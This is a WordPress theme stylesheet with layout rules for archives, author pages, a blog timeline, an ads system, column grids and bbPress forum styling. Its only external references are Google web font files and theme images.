.mom-archive ul.children li:first-of-type{

    padding-top: 15px;

}

.mom-archive ul.children li:last-of-type{

    border-bottom: none;

}

.mom-archive ul li ul li {

    border-bottom: 1px solid #e9e9e9;

    text-align: right;

    overflow: hidden;

    padding: 10px 0;

    color: #6c6c6c;

}

.mom-archive ul li ul li:first-of-type {

    padding-top: 0;

}

.mom-archive ul li ul li a {

    display: inline-block;

    text-align: left;

    float: left;

    color: #6c6c6c;

}

.mom-archive ul li ul li a:before {

    background: #0083b9;

    width: 7px;

    height: 7px;

}

.mom-archive ul li ul li a:hover{

    color: #0083B9;

}

/* ==========================================================================

   Authors page

   ========================================================================== */

.auhtor-list-temp .author-list-box{

    border: 1px solid #e1e1e1;

    margin-bottom: 20px;

}

.author-list-box .author-box-content{

    overflow: hidden;

    padding: 20px;

}

.author-list-box .author-box-content img{

    float: left;

    margin-right: 10px;

}

.author-list-box .entry-contnet{

    color: #7e7e7e;

    font-size: 14px;

    margin-left: 89px;

}

.author-list-box .entry-contnet p{

    padding: 0;

    margin: 0;

}

.page-template-authors-temp-php .author-bio-social{

    position: relative;

    top: 3px;

}

.auhtor-list-temp .author-list-box:last-child{

    margin-bottom: 0;

}

footer.author-box-footer{

    background: #e9e9e9;

    border-top: 1px solid #e1e1e1;

    height: 41px;

    line-height: 41px;

    padding: 0 15px;

    color: #8b8b8b;

}

footer.author-box-footer span{

    float: right;

}

/* ==========================================================================

   Author page

   ========================================================================== */

.author-page .entry-crumbs{

    border-bottom: 1px solid #e5e5e5;

}

.author-cover{

    background: url('../images/cover.png');

    position: relative;

    width: 100%;

    height: 354px;

    background-size: cover !important;

}

.author-page .author-list-box{

    background: white;

    border: 1px solid #e1e1e1;

    width: 556px;

    position: absolute;

    bottom: -20%;

    left: 25%;

    z-index: 999;

}

.col2 .author-page .author-list-box{

    left: 20%;

}

.author-page footer.author-box-footer{

    background: white;

}

footer.author-box-footer .dashicons{

    vertical-align: text-bottom !important;

}

.author-page .page-wrap{

    padding-top: 70px;

}

.author-page.timeline .page-wrap{

    padding-top: 0;

}

.author-page .mom-blog-timeline{

    margin: 20px auto 0;

    text-align: center;

    width: 918px;

}

.author .author-bio-social li a{

    position: relative;

    top: 3px;

}

/* timeline style */

.mom-blog-timeline .nb5{

    margin: 0;

    overflow: visible;

}

.mom-blog-timeline .nb5 .first-item{

    border-bottom: none;

    padding: 15px 20px;

    overflow:hidden;

}

.tl-posts .nb5 .first-item .post-thumbnail img{

    width: 130px;

    height: 87px;

}

span.blog-timeline-date{

    background: #262626;

    padding: 0 18px;

    line-height: 40px;

    text-align: center;

    font-size: 14px;

    color: white;

    font-weight: 700 !important;

    text-transform: uppercase;

    display: inline-block;

    z-index: 9999;

}

.mom-blog-timeline ul{

    overflow: hidden;

    position: relative;

    padding: 20px 0 20px;

}

.mom-blog-timeline ul:before{

    content: '';

    width: 1px;

    height: 110%;

    background: #e9e9e9;

    position: absolute;

    top: -15px;

    z-index: 44;

    left: 28.7pc;

}

.mom-blog-timeline ul li{

    background: #f9f9f9;

    position: relative;

    width: 437px;

    border: 1px solid #e9e9e9;

    text-align: left;

    float: left;

    margin-bottom: 20px !important;

    clear: left;

}

.mom-blog-timeline ul li:before{

    content: '';

    position: absolute;

    width: 21px;

    height: 1px;

    background: #e9e9e9;

    right: -21px;

    top: 50%;

}

.mom-blog-timeline ul li:nth-child(2n+2){

    float: right;

    margin-top: 20px;

    margin-bottom: 0 !important;

    clear: right;

}

.mom-blog-timeline ul li:nth-child(2n+2):before{

    left: -21px;

    right: auto;

}

.blog-timeline-more{

    display: inline-block;

    border: 1px solid #e1e1e1;

    font-size: 15px;

    color: #5c5c5c;

    padding: 9px 14px;

    background: #E9E9E9;

    position: relative;

    z-index: 9999;

}

.blog-timeline-more span{

    position: relative;

    top: 3px;

    left: 4px;

    font-size: 16px;

}



.mom-blog-timeline .tl-month {

    display: none;

}

.mom-blog-timeline .tl-month:first-child {

    display: block;

}



/* blog style */

.blog_posts{

    padding: 0;

}

.blog_posts .pagination{

    margin: 0;

}

.blog-post-big,

.blog-post{

    overflow: hidden;

    padding: 15px;

    border-bottom: 1px solid #e5e5e5;

}

.blog-post-big:last-of-type,

.blog-post:last-of-type{

    border-bottom: none;

}

.blog-post-big .entry-meta,

.blog-post .entry-meta{

    overflow: hidden;

    margin: 2px 0 10px 0;

}

.blog-post-big h2 a,

.blog-post h2 a{

    font-size: 22px;

}

.blog-post img{

    float: left;

    margin-right: 15px;

    width: 179px;

    height: 120px;

}

.blog-post .entry-content{

    margin: -6px 0 10px;

}

.blog-post .post-format-icon:before {

    top: 90px;

}

.blog-post-big img{

    margin-bottom: 12px;

}

.blog-post-big .entry-content{

    margin-bottom: 15px;

}

.blog-post-big .read-more{

    display: inline-block;

}

/* ==========================================================================

   404

   ========================================================================== */

.error-page{

    overflow: hidden;

    text-align: center;

}

.error-page h4{

    color: #9b9b9b;

    font-size: 17px;

    font-weight: 300;

    margin-bottom: 40px;

    display: block;

}

.error-page h1{

    color: #f2f2f2;

    font-size: 150px;

    font-weight: 700 !important;

    margin: 0 0 40px;

    line-height: 103px;

}

.entry-crumbs .crumb-icon .brankic-icon-error:before{

    font-size: 31px;

    position: relative;

}

.error-page .search-box{

    margin: 0 auto;

    display: inline-block;

    overflow: visible;

}

.error-page .search-form .search-field{

    width: 285px;

    height: 35px;

    background: #f8f8f8;

}

.error-page .search-form .esearch-submit{

    width: 77px;

    height: 37px;

    background: white;

    border: 1px solid #eaeaea;

    text-align: center;

    color: #0083b9;

    font-size: 17px;

    padding: 0;

}

.error-page .mom-archive{

    border: none;

    padding: 0;

    margin-top: 65px;

}

.error-page .mom-archive .mom-archive-title h2{

    text-align: left;

}



/* ==========================================================================

   Helper classes

   ========================================================================== */

/* Composer */

 .wpb_row .wpb_column.column_container {

    box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    -moz-box-sizing: border-box !important;

 }

.wpb_row *,

.wpb_row .section,

.wpb_row .wpb_column.vc_main_col,

.wpb_row .wpb_column.vc_sidebar,

.wpb_row .wpb_column.vc_sec_sidebar

{

    box-sizing: content-box !important;

    -webkit-box-sizing: content-box !important;

    -moz-box-sizing: content-box !important;

}

.vc_responsive .wpb_row .vc_col-sm-12{

    float: none !important;

    width: auto !important;

}

.wpb_row .vc_main_col:first-child, .wpb_row .vc_sec_sidebar:first-child, .wpb_row .vc_sidebar:first-child {

    margin-left: 15px;

}





.wpb_row .vc_main_col:last-child, .wpb_row .vc_sec_sidebar:last-child, .wpb_row .vc_sidebar:last-child {

    margin-right: 15px;

}



/*

 * Image replacement

 */



.ir {

    background-color: transparent;

    border: 0;

    overflow: hidden;

    /* IE 6/7 fallback */

    *text-indent: -9999px;

}

.ir:before {

    content: "";

    display: block;

    width: 0;

    height: 150%;

}

/*

 * Hide from both screenreaders and browsers: h5bp.com/u

 */



.hidden {

    display: none !important;

    visibility: hidden;

}

/*

 * Hide only visually, but have it available for screenreaders: h5bp.com/v

 */



.visuallyhidden {

    border: 0;

    clip: rect(0 0 0 0);

    height: 1px;

    margin: -1px;

    overflow: hidden;

    padding: 0;

    position: absolute;

    width: 1px;

}

/*

 * Extends the .visuallyhidden class to allow the element to be focusable

 * when navigated to via the keyboard: h5bp.com/p

 */



.visuallyhidden.focusable:active,

.visuallyhidden.focusable:focus {

    clip: auto;

    height: auto;

    margin: 0;

    overflow: visible;

    position: static;

    width: auto;

}

/*

 * Hide visually and from screenreaders, but maintain layout

 */



.invisible {

    visibility: hidden;

}

/*

 * Clearfix: contain floats

 *

 * For modern browsers

 * 1. The space content is one way to avoid an Opera bug when the

 *    `contenteditable` attribute is included anywhere else in the document.

 *    Otherwise it causes space to appear at the top and bottom of elements

 *    that receive the `clearfix` class.

 * 2. The use of `table` rather than `block` is only necessary if using

 *    `:before` to contain the top-margins of child elements.

 */



.clearfix:before,

.clearfix:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */

}

.clearfix:after {

    clear: both;

}

/*

 * For IE 6/7 only

 * Include this rule to trigger hasLayout and contain floats.

 */



.clearfix {

    *zoom: 1;

}

/* ==========================================================================

   EXAMPLE Media Queries for Responsive Design.

   These examples override the primary ('mobile first') styles.

   Modify as content requires.

   ========================================================================== */



@media only screen and (min-width: 35em) {

    /* Style adjustments for viewports that meet the condition */

}

@media print,

(-o-min-device-pixel-ratio: 5/4),

(-webkit-min-device-pixel-ratio: 1.25),

(min-resolution: 120dpi) {

    /* Style adjustments for high resolution devices */

}

/* ==========================================================================

   Print styles.

   Inlined to avoid required HTTP connection: h5bp.com/r

   ========================================================================== */



@media print {

    * {

        background: transparent !important;

        color: #000 !important;

        /* Black prints faster: h5bp.com/s */

        -webkit-box-shadow: none !important;

        /* Black prints faster: h5bp.com/s */

        box-shadow: none !important;

        text-shadow: none !important;

    }

    a,

    a:visited {

        text-decoration: underline;

    }

    a[href]:after {

        content: " (" attr(href)")";

    }

    abbr[title]:after {

        content: " (" attr(title)")";

    }

    /*

     * Don't show links for images, or javascript/internal links

     */

    .ir a:after,

    a[href^="javascript:"]:after,

    a[href^="#"]:after {

        content: "";

    }

    pre,

    blockquote {

        border: 1px solid #999;

        page-break-inside: avoid;

    }

    thead {

        display: table-header-group;

        /* h5bp.com/t */

    }

    tr,

    img {

        page-break-inside: avoid;

    }

    img {

        max-width: 100% !important;

    }

    @page {

        margin: 0.5cm;

    }

    p,

    h2,

    h3 {

        orphans: 3;

        widows: 3;

    }

    h2,

    h3 {

        page-break-after: avoid;

    }

}

/* ==========================================================================

 *                Ajax Call

   ========================================================================== */



section.section {

    position: relative;

}

.nb-load {

    position: absolute;

    width: 100%;

    height: 100%;

    top: 0;

    left: 0;

    background: #fff url(../images/ajax-loader.gif) no-repeat center;

    opacity: 0.7;

}

@media only screen and (-webkit-min-device-pixel-ratio: 2),

only screen and (min-device-pixel-ratio: 2) {

    .nb-load {

        background-image: url(../images/ajax-loader@x2.gif);

        -webkit-background-size: 64px 64px;

        background-size: 64px 64px;

    }

}



@font-face {

  font-family: 'Archivo Narrow';

  font-style: normal;

  font-weight: 400;

  src: local('Archivo Narrow Regular'), local('ArchivoNarrow-Regular'), url(https://themes.googleusercontent.com/static/fonts/archivonarrow/v3/DsLzC9scoPnrGiwYYMQXpp4t0mJKPaLVqklzZuc32b4.woff) format('woff');

}

@font-face {

  font-family: 'Archivo Narrow';

  font-style: normal;

  font-weight: 700;

  src: local('Archivo Narrow Bold'), local('ArchivoNarrow-Bold'), url(https://themes.googleusercontent.com/static/fonts/archivonarrow/v3/M__Wu4PAmHf4YZvQM8tWsHhM4mdXpoxYNWk7Ev34U70.woff) format('woff');

}





/* ==========================================================================

 *                Visual composer 

   ========================================================================== */

.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button {

    margin-bottom: 0 !important;

}

.vc_sec_sidebar:first-child{

    margin: 0 10px 0 0; 

}

.custom-layout.vc_responsive .wpb_row .vc_span12{}

.alignrighti{

    float: right;

}

.alignlefti{

    float: left;

}

/* ==========================================================================

 *               retina

   ========================================================================== */

.mom_retina_logo {

    display: none !important;   

}



@media only screen and (-webkit-min-device-pixel-ratio: 2), 

only screen and (min-device-pixel-ratio: 2) {

    .header .logo img {

        display: none !important;

    }

    .header .logo .mom_retina_logo {

        display: inline-block !important;

    }

}

/*---------------------------------

            Visibility 

---------------------------------*/

.mom_visibility_desktop {

    display: block;

}

.mom_visibility_mobile, .mom_visibility_tablet, .mom_visibility_device {

    display: none;

}

.display_none {

    display: none;   

}



/* ==========================================================================

 *                ads 

   ========================================================================== */

.mom-ads {

    text-align: center;

    margin: auto;

    margin-bottom: -14px;

}

.mom-ad {

    margin: auto;

    max-width: 100%;

    margin-bottom: 14px;

}



.header .mom-ad {

    vertical-align: middle;

    white-space: normal;

    line-height: normal;

    display: inline-block;

    margin-bottom: 0;



}



.header .adCenter {

    display: inline-block;

    vertical-align: middle;

    height:100%;

}



/* Grid */

.ads-layout-grid.mom-ads {

    margin-right: -12px;

}

.ads-layout-grid .mom-ad {

    display: inline-block;

    vertical-align: top;

    *display: inline;

    *zoom: 1;

    margin-right: 11px;

}

.mom-ad-empty {

    background: #F9F9F9;

    border: 1px solid #E1E1E1;

    padding: 0 10px;

    position: relative;

}

.mom-ad-empty a {

    color: #a5a8ad;

    display: inline-block;

    font-size: 16px;

    line-height: normal;

    text-transform: uppercase;

}

.mom-ad-empty a.overlay {

    position: absolute;

    width: 100%;

    height: 100%;

    left: 0;

}

.mom-ad-empty:hover a {

    color: #222;

}



/* rotator */

.ads-layout-rotator {

    overflow: hidden;

    position: relative;

}

.header .ads-layout-rotator {

    position: absolute;

    right: 0;

    top: 50%;

    margin-top: 0;

    margin-top: -45px;

}

.header .ads-layout-rotator .mom-ad {

    display: block;

}



.ads-layout-rotator .adr-arrows {

    position: absolute;

    right: 0;

    top: 0;

    z-index: 100;

}



.ads-layout-rotator .adr-arrows span {

    float: left;

    background: #000;

    background: rgba(0,0,0,0.5);

    height: 20px;

    width: 20px;

    margin-left: 1px;

    line-height: 20px;

    text-align: center;

    color: #fff;

    font-size: 18px;

    cursor: pointer;

}

.ads-layout-rotator .adr-arrows span.adr-next i  {

    position: relative;

    left: 1px;

}

.tr-ad-widget {

    padding-bottom: 20px;

}



.mom_contet_ads {

   position: absolute;

   left: 50%;

}

.mom_contet_ads.mca-fixed.mca_touch_top {

    padding-top: 20px;

}

.mom_contet_ads.mc-ad-right {

    /* half the inner + space*/

    margin-left: 620px;

}

.col2 .mom_contet_ads.mc-ad-right {

    margin-left: 519px;

}



.both-sidebars .mom_contet_ads.mc-ad-right {

    margin-left: 615px;



}

.layout-boxed.both-sidebars .mom_contet_ads.mc-ad-right {

    margin-left: 625px;



}

.mom_contet_ads.mc-ad-left {

    /* half the inner + space*/

    left: auto;

    right: 50%;

    margin-right: 620px;

}

.col2 .mom_contet_ads.mc-ad-left {

    margin-right: 519px;

}



.both-sidebars .mom_contet_ads.mc-ad-left {

    margin-right: 615px;

}

.both-sidebars.layout-boxed .mom_contet_ads.mc-ad-left {

    margin-right: 625px;

}

.sticky_navigation_on .mom_contet_ads.mca-fixed.mca_touch_top {

    padding-top: 72px;

}

.wpb_column .mom-ads-wrap, .main-col .mom-ads-wrap{

    margin-bottom: 20px;

    overflow: hidden;

}

.main-content .mom-ads-wrap{

    margin-bottom: 20px !important;

}

.secondary-sidebar .mom-ads-wrap,

.sidebar .mom-ads-wrap{

    margin-bottom: 0;

    overflow: inherit;

}

/* ==========================================================================

 *                End Ads System

   ========================================================================== */

.brmenu .nav-button.nav-cart i {

    font-size: 18px;

    position: relative;

    top: 2px;

}

.brmenu .nav-button.nav-cart span.numofitems {

    background: #0083b9;

    border-radius: 2px;

    color: #fff;

    font-size: 11px;

    height: 16px;

    line-height: 17px;

    position: absolute;

    right: 8px;

    text-align: center;

    top: 8px;

    width: 15px;

}

#tab-reviews ol.commentlist li{

    border: 1px solid #e1e1e1;

    padding: 15px;

    overflow: hidden;

    margin-bottom: 15px;

}

#tab-reviews ol.commentlist li time{

    font-size: 12px;

    color: #c6c6c6;

}

#tab-reviews ol.commentlist li img.avatar{

    float: left;

    margin-right: 10px;

}

#tab-reviews ol.commentlist li .description{

    margin: 5px 0 0 70px;

}

#review_form_wrapper .comment-reply-title {

    font-size: 18px;

    border-bottom: 1px solid #e1e1e1;

    padding-bottom: 6px;

    margin-bottom: 13px;

}

#review_form_wrapper .comment-form-rating{

    margin-bottom: 10px;

}

#review_form_wrapper .comment-form-rating label{

    margin-bottom: 5px;

    display: block;

}

/* ==========================================================================

 *                Media element Video

   ========================================================================== */

.wp-video, .mejs-video, .mejs-inner, .wp-video-shortcode, .mejs-overlay,.mejs-poster, .mejs-layer, .mejs-mediaelement .me-plugin, .mejs-mediaelement embed {

    width: 100% !important;

}

.wp-video, .mejs-video, .wp-video-shortcode, .mejs-overlay, .mejs-poster, .mejs-layer, .mejs-mediaelement .me-plugin, .mejs-mediaelement embed {

    height: 340px !important;

}

.mejs-poster {

    background-size: cover !important;

}

/*******************************************************************

 *  3.  Column

 *******************************************************************/

.one_half, .one_third, .two_third, .three_fourth, .two_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .two_sixth, .three_sixth, .four_sixth, .five_sixth {

    position: relative;

    margin-right: 4%;

    float: left;

    /*overflow:hidden;*/

}

.one_half {

    width: 48%;

}

.one_third {

    width: 30.6666%;

}

.two_third {

    width: 65.3332%;

}

.one_fourth {

    width: 22%;

}

.two_fourth {

    width: 48%;

}

.three_fourth {

    width: 74%;

}

.one_fifth {

    width: 16.8%;

}

.two_fifth {

    width: 37.6%;

}

.three_fifth {

    width: 58.4%;

}

.four_fifth {

    width: 79.2%;

}

.one_sixth {

    width: 13.3333%;

}

.two_sixth {

    width: 30.6666%;

}

.three_sixth {

    width: 47.9998%;

}

.four_sixth {

    width: 65.3332%;

}

.five_sixth {

    width: 82.6665%;

}



.last {

    margin-right: 0 !important;

    clear: right;

}



.col2 footer.footer .footer-widget.one-full,

footer.footer .footer-widget.one-full {

    width: 100%;

}

.col2 footer.footer .footer-widget.one_half{

    width: 46.7%;

}

footer.footer .footer-widget.one_half {

    width: 46.58%;

}

.col2 footer.footer .footer-widget.one_third{

    width: 30%;

}

footer.footer .footer-widget.one_third {

    width: 29.94%;

}

.col2 footer.footer .footer-widget.two_third,

footer.footer .footer-widget.two_third {

    width: 65.3332%;

}

.col2 footer.footer .footer-widget.two_fourth,

footer.footer .footer-widget.two_fourth {

    width: 49%;

    margin-right:2%; 

}

.col2 footer.footer .footer-widget.three_fourth,

footer.footer .footer-widget.three_fourth {

    width: 74.5%;

    margin-right: 2%;

}

.col2 footer.footer .footer-widget.one_fifth{

    width: 16.74%;

}

footer.footer .footer-widget.one_fifth {

    width: 16.6%;

}

.col2 footer.footer .footer-widget.two_fifth,

footer.footer .footer-widget.two_fifth {

    width: 37.6%;

}

.col2 footer.footer .footer-widget.three_fifth,

footer.footer .footer-widget.three_fifth {

    width: 58.4%;

}

.col2 footer.footer .footer-widget.four_fifth,

footer.footer .footer-widget.four_fifth {

    width: 79.2%;

}

.col2 footer.footer .footer-widget.one_sixth{

    width: 13.4%;

}

footer.footer .footer-widget.one_sixth {

    width: 13.28%;

}

.col2 footer.footer .footer-widget.two_sixth,

footer.footer .footer-widget.two_sixth {

    width: 30.6666%;

}

.col2 footer.footer .footer-widget.three_sixth,

footer.footer .footer-widget.three_sixth {

    width: 47.9998%;

}

.col2 footer.footer .footer-widget.four_sixth,

footer.footer .footer-widget.four_sixth {

    width: 65.3332%;

}

.col2 footer.footer .footer-widget.five_sixth,

footer.footer .footer-widget.five_sixth {

    width: 82.6665%;

}

.col2 footer.footer .footer-widget.last,

footer.footer .footer-widget.last {

    margin-right: 0 !important;

    clear: right;

}

/* ==========================================================================

 *                Plugins

   ========================================================================== */

   p.wysija-paragraph{

       margin: 0;

   }

   .widget_wysija_cont .wysija-submit{

       margin: 0;

   }

   .shortcode_wysija{

       margin-bottom: 20px;

   }

.message-box {

    padding: 6px 35px 6px 12px;

    border: 1px solid #e5e5e5;

    display: block;

    margin-bottom: 10px;

    position: relative;

}

.message-box i {

    position: absolute;

    right: 1px;

    top: 6px;

    font-size: 32px;

    cursor: pointer;

}

.message-box.error {

    color: #e96d6d;

    border-color:#e96d6d;

}

.message-box.error i {

    color: #e76868;

}



.message-box.success {

    color: #9eae52;

    border-color:#c3d666;

}

.message-box.success i {

    color: #aec64c;

}   

#mc4wp-form-1 input{

    height: 40px;

}

.widget_adrotate_widgets {

    text-align: center;

}

/* ==========================================================================

 *                bbPress

   ========================================================================== */

#bbpress-forums:last-child {

    margin-bottom: -20px;

}



#bbpress-forums div.bbp-search-form {

    float: none;

    position: relative;

}

form#bbp-search-form {

    position: relative;

}

.widget form#bbp-search-form #bbp_search {

    margin-bottom: 0;

}

#bbp-search-form #bbp_search {

        height: 41px;

    padding: 0 10px;

    background: #fafafa;

    border-width: 1px 0 1px 1px;

    border-style: solid;

    border-color: #e7e7e7;

    outline: none;

    color: #dbdbdb;

    font-size: 15px;

    font-weight: 300;

    width: 100% !important;

    padding-right: 60px;

    margin-bottom: 18px;

}

#bbp_search_submit {

    position: absolute;

    height: 41px;

    line-height: 39px;

    right: 0;

    top: 0;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    color: #696969;

    font-size: 16px;

    padding: 0 24px;

}



#bbpress-forums li.bbp-footer {

    display: none;

}



#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {

    border: 0;

}

#bbpress-forums {

    overflow: visible;

}

.page-wrap #bbpress-forums ul.bbp-lead-topic, .page-wrap #bbpress-forums ul.bbp-topics, .page-wrap #bbpress-forums ul.bbp-forums, .page-wrap #bbpress-forums ul.bbp-replies, .page-wrap #bbpress-forums ul.bbp-search-results {

    margin: 0 -20px;

}



#bbpress-forums li.bbp-header, #bbpress-forums div.bbp-reply-header, #bbpress-forums div.bbp-topic-header {

    padding: 0 14px;

    line-height: 38px;

    background: #e9e9e9;

    border-width: 1px 0 1px 0;

    border-style: solid;

    border-color: #dbdbdb;

}

#bbpress-forums div.bbp-reply-header {

    border-top: 0;

    margin: 0 -20px;

    font-size: 14px;

}

#bbpress-forums #bbp-search-results div.bbp-reply-header {

    margin: 0;

}

#bbpress-forums #bbp-search-results div.bbp-topic-header, #bbpress-forums #bbp-search-results div.bbp-reply-header {

    line-height: 1.5em;

    padding: 14px;

}

#bbpress-forums #bbp-search-results div.bbp-forum-content {

    margin: 0;

 }



#bbpress-forums div.bbp-forum-title h3, #bbpress-forums div.bbp-topic-title h3, #bbpress-forums div.bbp-reply-title h3 {

    line-height: inherit;

    margin: 0;

}

.mom-bbp-title+#bbpress-forums div.bbp-reply-header, #bbpress-forums #bbp-search-results div.bbp-topic-header:first-child, #bbpress-forums #bbp-search-results div.bbp-reply-header:first-child {

    border-top: 0;

}



.forum-titles {

    font-size: 15px;

    color:#2d2d2d;

}

li.bbp-forum-info, li.bbp-topic-title {

    width: 50%;

}

li.bbp-forum-topic-count, li.bbp-topic-voice-count, li.bbp-forum-reply-count, li.bbp-topic-reply-count {

    width: 17%;

    text-transform: uppercase;

    font-size: 12px;

}

li.bbp-forum-freshness, li.bbp-topic-freshness {

    width: 33%;

    text-align: right;

}

li.bbp-forum-topic-count .mom-main-color, li.bbp-topic-voice-count .mom-main-color, li.bbp-forum-reply-count .mom-main-color, li.bbp-topic-reply-count .mom-main-color {

    margin-right: 3px;    

}

#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {

    font-size: 14px;

}



#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {

    border-top: 0;

    border-bottom: 1px solid #e1e1e1;

    padding: 15px;

}

#buddypress #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {

    padding: 15px 20px;

}

.bbp-body .bbp-forum-title, .mom-bbp-topic-data .bbp-topic-permalink  {

    font-size: 17px;

    font-weight: bold;

}



.bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a {

    color: #0083b9;

}

.bbp-body .bbp-forum-content {

    color: #6b6b6b;

    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;

    font-size: 12px;

}



#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, #bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar {

    margin: 0;

    border: 0;

}



#bbpress-forums .bbp-forum-freshness img.avatar {

    float: right !important;

    margin-left: 10px !important;

}

.bbp-body .bbp-forum-freshness, .bbp-body .bbp-forum-freshness a {

    color:#9a9a9a;

}

#bbpress-forums p.bbp-topic-meta {

    margin: 0;

    font-size: 14px;

}

#bbpress-forums p.bbp-topic-meta+a {

    font-size: 13px;

}

#bbpress-forums ul.odd {

    background: #fff;

}



#bbpress-forums h1 {

    font-size: 24px;

    font-weight: bold;

}



#bbpress-forums .mom-bbp-title {

        border-bottom: 1px solid #e1e1e1;

    margin: 0 -20px;

    margin-top: -4px;

    padding: 0 20px 14px;



}



#bbpress-forums .mom-bbp-content {

    margin: 0 -20px;

    padding: 14px 20px 11px 20px;;

    color: #454545;

    border-bottom: 1px solid #e1e1e1;

}

#bbpress-forums .mom-bbp-topic-avatar {

    float: left;

    margin-right: 15px;

}

#bbpress-forums .mom-bbp-topic-avatar img {

    max-width:100%;

}

#bbpress-forums .mom-bbp-topic-data {

    float: left;

    width: 85%;

}



#bbpress-forums .mom-bbp-topic-counts {

    float: right;

    margin-top: 20px;

}



.bbp-pagination {

    float: none;

    padding: 14px 20px;

    margin: 0 -20px;

    margin-bottom: 20px;

    border-bottom: 1px solid #e1e1e1;

    overflow: hidden;

    font-size: 14px;

}



.bbp-pagination-links a, .bbp-pagination-links span.current, .bbp-pagination-links a:hover {

    border: 0;

    background: 0;

}



.quicktags-toolbar input {

    height: 28px;

    width: auto;

}



.bbp-the-content-wrapper {

    border: 1px solid #e7e7e7;

}



#bbpress-forums div.odd, #bbpress-forums ul.odd {

    background: #fff;

}



li.bbp-body div.hentry, #bbpress-forums div.reply {

    padding: 20px;

    border-bottom: 1px solid #e1e1e1;

    width: auto;

}



#bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {

    margin: 0;

}



#bbpress-forums div.bbp-forum-content, #bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content {

    margin-left: 80px;

    padding: 0;

    text-align: inherit;

}

#bbpress-forums div.bbp-forum-author, #bbpress-forums div.bbp-topic-author, #bbpress-forums div.bbp-reply-author {

    width: auto;

    margin-right: 15px;

}



.mom-bbp-reply-author {

    font-size: 17px;

    margin-bottom: 15px;

}

.mom-bbp-reply-author .bbp-reply-permalink,.mom-bbp-reply-author .bbp-topic-permalink, #bbpress-forums #bbp-search-results .mom-bbp-permalink {

    font-size:12px;

    color: #9a9a9a;

}



#bbpress-forums .bbp-reply-content p {

    margin-bottom: 15px;

}



span.bbp-admin-links a {

    color: #9a9a9a;

}

#bbpress-forums #bbp-single-user-details, #bbpress-forums #bbp-single-user-details #bbp-user-avatar {

    width: 120px;

}



#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {

    height: auto;

}

#bbpress-forums #bbp-user-body {

    margin-left: 150px;

}

#bbpress-forums .bbp-user-section {

    overflow: hidden;

}



.widget_display_stats dl {

    overflow: hidden;

    margin: 0;

}

.widget_display_stats dt {

    font-weight: 400;

    float: left;

    clear: both;

    margin-bottom: 5px;

}

.widget_display_stats dd {

    margin: 0;

    float: right;

    font-weight: normal;

}

.widget_display_stats dd strong {

    font-weight: normal;

}



#bbpress-forums .bbp-forum-info .bbp-forum-content {

    margin-bottom: 0;

}

#lang_sel_list {

    height: auto;

}

#lang_sel_list.lang_sel_list_vertical ul {

    height: auto;

    overflow:hidden;

}

#lang_sel ul, #lang_sel li{

    overflow: visible;

}


.momizat-icon-paragraph-justify2::before

{ font-family: 'FontAwesome'; content: "\f039" !important; }